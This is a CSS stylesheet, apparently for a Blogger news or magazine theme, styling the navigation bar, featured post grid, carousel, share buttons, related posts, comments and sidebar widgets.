#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
